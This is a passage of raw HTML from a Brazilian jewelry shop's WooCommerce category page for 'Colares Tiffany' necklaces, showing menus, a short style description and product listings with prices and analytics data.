		<li id="menu-item-27867" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27867"><a href="https://www.waufen.com.br/produto-tag/turmalina/">Turmalina</a></li>
		<li id="menu-item-27868" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27868"><a href="https://www.waufen.com.br/produto-tag/turquesa/">Turquesa</a></li>
	</ul>
</li>
	<li id="menu-item-27870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27870 nav-dropdown-col"><a href="#">Modelos</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27874" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27874"><a href="https://www.waufen.com.br/produto-tag/animais/">Animais</a></li>
		<li id="menu-item-27875" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27875"><a href="https://www.waufen.com.br/produto-tag/borboleta/">Borboleta</a></li>
		<li id="menu-item-27876" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27876"><a href="https://www.waufen.com.br/produto-tag/bugs/">Bugs</a></li>
		<li id="menu-item-27877" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27877"><a href="https://www.waufen.com.br/produto-tag/caveiras/">Caveiras</a></li>
		<li id="menu-item-27879" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27879"><a href="https://www.waufen.com.br/produto-tag/chifre/">Chifre</a></li>
		<li id="menu-item-27884" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27884"><a href="https://www.waufen.com.br/produto-tag/cruz/">Cruz</a></li>
		<li id="menu-item-27885" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27885"><a href="https://www.waufen.com.br/produto-tag/esmaltado/">Esmaltado</a></li>
		<li id="menu-item-27887" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27887"><a href="https://www.waufen.com.br/produto-tag/ferradura/">Ferradura</a></li>
		<li id="menu-item-27888" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27888"><a href="https://www.waufen.com.br/produto-tag/hamsa/">Hamsa</a></li>
		<li id="menu-item-27896" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27896"><a href="https://www.waufen.com.br/produto-tag/joias-de-chave/">Chave</a></li>
	</ul>
</li>
	<li id="menu-item-27984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27984 nav-dropdown-col"><a href="#">Modelos</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27897" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27897"><a href="https://www.waufen.com.br/produto-tag/joias-de-coracao/">Coração</a></li>
		<li id="menu-item-31903" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31903"><a href="https://www.waufen.com.br/produto-tag/coroa/">Coroa</a></li>
		<li id="menu-item-27898" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27898"><a href="https://www.waufen.com.br/produto-tag/joias-de-dente/">Dente</a></li>
		<li id="menu-item-27899" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27899"><a href="https://www.waufen.com.br/produto-tag/joias-de-estrela/">Estrela</a></li>
		<li id="menu-item-27900" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27900"><a href="https://www.waufen.com.br/produto-tag/joias-de-flor/">Flor</a></li>
		<li id="menu-item-31902" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31902"><a href="https://www.waufen.com.br/produto-tag/laco/">Laço</a></li>
		<li id="menu-item-27903" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27903"><a href="https://www.waufen.com.br/produto-tag/joias-de-letra/">Letra</a></li>
		<li id="menu-item-27904" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27904"><a href="https://www.waufen.com.br/produto-tag/joias-de-olhos-gregos/">Olhos Gregos</a></li>
		<li id="menu-item-27895" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27895"><a href="https://www.waufen.com.br/produto-tag/joias-da-sorte/">Sorte</a></li>
		<li id="menu-item-27854" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27854"><a href="https://www.waufen.com.br/produto-tag/love/">Love</a></li>
		<li id="menu-item-27855" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27855"><a href="https://www.waufen.com.br/produto-tag/lua/">Lua</a></li>
		<li id="menu-item-27866" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27866"><a href="https://www.waufen.com.br/produto-tag/trevo/">Trevo</a></li>
	</ul>
</li>
	<li id="menu-item-27938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27938 nav-dropdown-col"><a href="#">Ocasião</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27902" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27902"><a href="https://www.waufen.com.br/produto-tag/joias-de-inverno/">Joias de Inverno</a></li>
		<li id="menu-item-26255" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26255"><a href="https://www.waufen.com.br/produto-tag/joias-para-trabalho/">Joias para Trabalho</a></li>
		<li id="menu-item-26259" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26259"><a href="https://www.waufen.com.br/produto-tag/joias-para-festas/">Joias para Festas</a></li>
		<li id="menu-item-26253" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26253"><a href="https://www.waufen.com.br/produto-tag/joias-para-o-dia-a-dia/">Joias para o dia a dia</a></li>
		<li id="menu-item-27911" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27911"><a href="https://www.waufen.com.br/produto-tag/joias-para-debutantes/">Joias para Debutantes</a></li>
		<li id="menu-item-27913" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27913"><a href="https://www.waufen.com.br/produto-tag/joias-para-noivas/">Joias para Noivas</a></li>
		<li id="menu-item-27915" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27915"><a href="https://www.waufen.com.br/produto-tag/joias-para-trabalho/">Joias para Trabalho</a></li>
	</ul>
</li>
	<li id="menu-item-27940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27940 nav-dropdown-col"><a href="#">Formato</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-26258" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26258"><a href="https://www.waufen.com.br/produto-tag/joias-de-gotas/">Joias de Gotas</a></li>
		<li id="menu-item-27894" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27894"><a href="https://www.waufen.com.br/produto-tag/joias-com-navetes/">Joias com Navetes</a></li>
		<li id="menu-item-27910" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27910"><a href="https://www.waufen.com.br/produto-tag/joias-oval/">Joias Oval</a></li>
		<li id="menu-item-27917" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27917"><a href="https://www.waufen.com.br/produto-tag/joias-ponto-de-luz/">Joias Ponto de Luz</a></li>
		<li id="menu-item-27918" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27918"><a href="https://www.waufen.com.br/produto-tag/joias-quadrada/">Joias Quadrada</a></li>
		<li id="menu-item-31882" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31882"><a href="https://www.waufen.com.br/produto-tag/joias-retangulares/">Joias Retangulares</a></li>
	</ul>
</li>
	<li id="menu-item-27941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27941 nav-dropdown-col"><a href="#">Estilo</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-26257" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26257"><a href="https://www.waufen.com.br/produto-tag/joias-classicas/">Joias Clássicas</a></li>
		<li id="menu-item-26256" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26256"><a href="https://www.waufen.com.br/produto-tag/joias-delicadas/">Joias Delicadas</a></li>
		<li id="menu-item-27906" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27906"><a href="https://www.waufen.com.br/produto-tag/joias-divertidas/">Joias Divertidas</a></li>
		<li id="menu-item-26254" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26254"><a href="https://www.waufen.com.br/produto-tag/joias-modernas/">Joias Modernas</a></li>
		<li id="menu-item-27919" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27919"><a href="https://www.waufen.com.br/produto-tag/joias-religiosas/">Joias Religiosas</a></li>
		<li id="menu-item-31904" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31904"><a href="https://www.waufen.com.br/produto-tag/joias-minimalistas/">Joias Minimalistas</a></li>
		<li id="menu-item-27933" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27933"><a href="https://www.waufen.com.br/produto-tag/semijoias/">Semijoias</a></li>
		<li id="menu-item-26260" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26260"><a href="https://www.waufen.com.br/produto-tag/joias-baratas/">Joias Baratas Até R$ 99 reais</a></li>
	</ul>
</li>
	<li id="menu-item-27939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27939 nav-dropdown-col"><a href="#">Banho</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27908" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27908"><a href="https://www.waufen.com.br/produto-tag/joias-ouro/">Joias Ouro</a></li>
		<li id="menu-item-27909" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27909"><a href="https://www.waufen.com.br/produto-tag/joias-ouro-rose/">Joias Ouro Rose</a></li>
		<li id="menu-item-27920" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27920"><a href="https://www.waufen.com.br/produto-tag/joias-rodio/">Joias Rodio</a></li>
		<li id="menu-item-27852" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27852"><a href="https://www.waufen.com.br/produto-tag/joias-rodio-negro/">Joias Ródio Negro</a></li>
	</ul>
</li>
</ul>
</li>
                </ul>
            </div>
            
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-line-bottom nav-spacing-xlarge nav-uppercase">
                      <li class="html custom html_nav_position_text"><p style="text-align: justify;"><a href="https://www.waufen.com.br/">HOME</a>&nbsp;| <a href="https://www.waufen.com.br/shop/">NOVIDADES</a>&nbsp;| <a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/">CONJUNTOS</a>&nbsp;| <a href="https://www.waufen.com.br/categoria-produto/outlet/">PROMO&Ccedil;&Atilde;O</a></p></li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="shop-page-title category-page-title page-title ">
	<div class="page-title-inner flex-row  medium-flex-wrap container">
		<div class="flex-col flex-grow medium-text-center">
			<div class="is-smaller">
	<nav class="woocommerce-breadcrumb breadcrumbs " aria-label="Breadcrumb"><a href="https://www.waufen.com.br">Início</a> <span class="divider">&#47;</span> <a href="https://www.waufen.com.br/categoria-produto/colares/">Colares</a> <span class="divider">&#47;</span> Colares Tiffany</nav></div>
<div class="category-filtering category-filter-row ">
	<a href="#" data-open="#shop-sidebar" data-pos="left" class="filter-button uppercase plain" role="button" aria-controls="shop-sidebar" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
		<i class="icon-equalizer" aria-hidden="true"></i>		<strong>Filtrar</strong>
	</a>
	<div class="inline-block">
			</div>
</div>
		</div>
		<div class="flex-col medium-text-center">
				<p class="woocommerce-result-count hide-for-medium" role="alert" aria-relevant="all" data-is-sorted-by="true">
		Exibindo 1&ndash;24 de 127 resultados<span class="screen-reader-text">Classificado por mais recente</span>	</p>
	<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Pedido da loja"
			>
					<option value="popularity" >Ordenar por popularidade</option>
					<option value="rating" >Ordenar por média de classificação</option>
					<option value="date"  selected='selected'>Ordenar por mais recente</option>
					<option value="price" >Ordenar por preço: menor para maior</option>
					<option value="price-desc" >Ordenar por preço: maior para menor</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="q" value="/categoria-produto/colares/colares-tiffany/" /></form>
		</div>
	</div>
</div>

	<main id="main" class="">
<div class="row category-page-row">

		<div class="col large-12">
		<div class="shop-container">
<div class="term-description"><div class="accordion"></p>
<p>	<div id="accordion-3911954438" class="accordion-item">
		<a id="accordion-3911954438-label" class="accordion-title plain" href="#accordion-item-colares-tiffany-..." aria-expanded="false" aria-controls="accordion-3911954438-content">
			<button class="toggle" aria-label="Toggle"><i class="icon-angle-down" aria-hidden="true"></i></button>
			<span>Colares Tiffany ...</span>
		</a>
		<div id="accordion-3911954438-content" class="accordion-inner" aria-labelledby="accordion-3911954438-label">
			</p>
<p>O colar tiffany é super fofo e combina com pessoas delicadas, afinal ele traz uma leveza para os looks. A aplicação dos cristais espaçados ao longo da corrente cria um efeito super bonito, quando o colar está sozinho ou em um mix. O <a href="https://www.waufen.com.br/categoria-produto/colares/colares-tiffany/" target="_blank" rel="noopener noreferrer">colar tiffany</a> inspired é versátil e fica lindo nas versões colar longo ou choker!</p>
<p>		</div>
	</div>
	</p>
<p></div>
</div><div class="woocommerce-notices-wrapper"></div><div class="products row row-small large-columns-4 medium-columns-3 small-columns-2 has-shadow row-box-shadow-1 has-equal-box-heights equalize-box">
<div class="product-small col has-hover product type-product post-77901 status-publish first instock product_cat-colares product_cat-colares-com-pingente product_cat-colares-rodio product_cat-colares-tiffany product_tag-joias-modernas product_tag-joias-para-o-dia-a-dia product_tag-joias-para-trabalho product_tag-joias-quadrada product_tag-joias-rodio product_tag-semijoias product_tag-turmalina has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/colar-de-pedra-retangular-turmalina-rodio-branco-zirconias-corrente/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-pingente-retangulo-turmalina-prata-semijoia-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Colar De Pedra Retangular Turmalina Rodio Branco Zirconias Corrente" decoding="async" fetchpriority="high" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-pingente-retangulo-turmalina-prata-semijoia-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-pingente-retangulo-turmalina-prata-semijoia-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-pingente-retangulo-turmalina-prata-semijoia-280x280.jpg 280w" sizes="(max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/colar-de-pedra-retangular-turmalina-rodio-branco-zirconias-corrente/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Colar De Pedra Retangular Turmalina Rodio Branco Zirconias Corrente</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>172,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:77901,&quot;item_id&quot;:77901,&quot;item_name&quot;:&quot;Colar De Pedra Retangular Turmalina Rodio Branco Zirconias Corrente&quot;,&quot;sku&quot;:&quot;7339-D&quot;,&quot;price&quot;:172,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:77901,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/colar-de-pedra-retangular-turmalina-rodio-branco-zirconias-corrente\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-12498 status-publish instock product_cat-colares product_cat-colares-com-pingente product_cat-colares-ouro product_cat-colares-tiffany product_tag-joias-modernas product_tag-joias-ouro product_tag-joias-para-o-dia-a-dia product_tag-joias-para-trabalho product_tag-joias-quadrada product_tag-turmalina has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/colar-joia-luxuosa-pingente-retangular-turmalina-corrente-zirconias-penduradas-banho-ouro/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-dourado-retangular-turmalina-semijoias-finas-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Colar Joia Luxuosa Pingente Retangular Turmalina Corrente Zirconias Penduradas Banho Ouro" decoding="async" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-dourado-retangular-turmalina-semijoias-finas-1-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-dourado-retangular-turmalina-semijoias-finas-1-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-dourado-retangular-turmalina-semijoias-finas-1-280x280.jpg 280w" sizes="(max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/colar-joia-luxuosa-pingente-retangular-turmalina-corrente-zirconias-penduradas-banho-ouro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Colar Joia Luxuosa Pingente Retangular Turmalina Corrente Zirconias Penduradas Banho Ouro</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>189,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:12498,&quot;item_id&quot;:12498,&quot;item_name&quot;:&quot;Colar Joia Luxuosa Pingente Retangular Turmalina Corrente Zirconias Penduradas Banho Ouro&quot;,&quot;sku&quot;:&quot;6695-D&quot;,&quot;price&quot;:189,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:12498,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/colar-joia-luxuosa-pingente-retangular-turmalina-corrente-zirconias-penduradas-banho-ouro\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-26363 status-publish instock product_cat-colares product_cat-colares-longos product_cat-colares-ouro product_cat-colares-ponto-de-luz product_cat-colares-prata-925 product_cat-colares-tiffany product_tag-cristal product_tag-joias-delicadas product_tag-joias-modernas product_tag-joias-ouro product_tag-joias-para-o-dia-a-dia product_tag-joias-para-trabalho has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/colar-tiffany-pontos-de-luz-zirconias-brancas-ouro-joia-de-prata-925-2/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/05/colar-tiffany-dourado-longo-zirconias-brancas-prata-925-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="colar tiffany com banho de ouro joias clássicas em prata de lei" decoding="async" srcset="https://www.waufen.com.br/wp-content/uploads/2020/05/colar-tiffany-dourado-longo-zirconias-brancas-prata-925-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/05/colar-tiffany-dourado-longo-zirconias-brancas-prata-925-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/05/colar-tiffany-dourado-longo-zirconias-brancas-prata-925-280x280.jpg 280w" sizes="(max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/colar-tiffany-pontos-de-luz-zirconias-brancas-ouro-joia-de-prata-925-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Colar Longo Pontos De Luz Zirconias Brancas Ouro Joia De Prata 925</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>242,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:26363,&quot;item_id&quot;:26363,&quot;item_name&quot;:&quot;Colar Longo Pontos De Luz Zirconias Brancas Ouro Joia De Prata 925&quot;,&quot;sku&quot;:&quot;7051-D&quot;,&quot;price&quot;:242,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:26363,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/colar-tiffany-pontos-de-luz-zirconias-brancas-ouro-joia-de-prata-925-2\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-23225 status-publish last instock product_cat-colares product_cat-colares-com-pingente product_cat-colares-rodio-negro product_cat-colares-tiffany product_tag-esmeralda product_tag-joias-modernas product_tag-joias-para-o-dia-a-dia product_tag-joias-quadrada product_tag-joias-rodio-negro product_tag-semijoias has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/colar-rodio-negro-retangulo-esmeralda-leitosa-corrente-zirconias-semijoia-premium/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-pingente-pedra-grande-esmeralda-leitosa-zirconias-rodio-negro-waufen-joias-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Colar Rodio Negro Retangulo Esmeralda Leitosa Corrente Zirconias Semijoia Premium" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-pingente-pedra-grande-esmeralda-leitosa-zirconias-rodio-negro-waufen-joias-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-pingente-pedra-grande-esmeralda-leitosa-zirconias-rodio-negro-waufen-joias-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-pingente-pedra-grande-esmeralda-leitosa-zirconias-rodio-negro-waufen-joias-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-gota-pedra-preta-onix-e-colar-retangular-delicado-pedra-verde-waufen-1-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Colar Rodio Negro Retangulo Esmeralda Leitosa Corrente Zirconias Semijoia Premium" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-gota-pedra-preta-onix-e-colar-retangular-delicado-pedra-verde-waufen-1-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-gota-pedra-preta-onix-e-colar-retangular-delicado-pedra-verde-waufen-1-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-gota-pedra-preta-onix-e-colar-retangular-delicado-pedra-verde-waufen-1-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/colar-rodio-negro-retangulo-esmeralda-leitosa-corrente-zirconias-semijoia-premium/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Colar Rodio Negro Retangulo Esmeralda Leitosa Corrente Zirconias Semijoia Premium</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>162,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:23225,&quot;item_id&quot;:23225,&quot;item_name&quot;:&quot;Colar Rodio Negro Retangulo Esmeralda Leitosa Corrente Zirconias Semijoia Premium&quot;,&quot;sku&quot;:&quot;4092-D&quot;,&quot;price&quot;:162,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:23225,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/colar-rodio-negro-retangulo-esmeralda-leitosa-corrente-zirconias-semijoia-premium\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-10088 status-publish first instock product_cat-colares product_cat-colares-com-pingente product_cat-colares-de-gota product_cat-colares-rodio product_cat-colares-tiffany product_tag-esmeralda product_tag-joias-de-gotas product_tag-joias-delicadas product_tag-joias-modernas product_tag-joias-para-o-dia-a-dia product_tag-joias-rodio product_tag-semijoias has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/colar-joia-fina-gota-esmeralda-leitosa-em-rodio-branco-corrente-de-8-zirconias-2/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-gota-esmeralda-leitosa-rodio-semijoias-finas-waufen-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Colar Joia Fina Gota Esmeralda Leitosa Em Ródio Branco Corrente De 8 Zirconias" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-gota-esmeralda-leitosa-rodio-semijoias-finas-waufen-1-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-gota-esmeralda-leitosa-rodio-semijoias-finas-waufen-1-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-gota-esmeralda-leitosa-rodio-semijoias-finas-waufen-1-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-coracoezinhos-e-colar-de-gota-esmeralda-verde-leitosa-semi-joias-1-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Colar Joia Fina Gota Esmeralda Leitosa Em Ródio Branco Corrente De 8 Zirconias" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-coracoezinhos-e-colar-de-gota-esmeralda-verde-leitosa-semi-joias-1-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-coracoezinhos-e-colar-de-gota-esmeralda-verde-leitosa-semi-joias-1-100x100.jpg 100w, 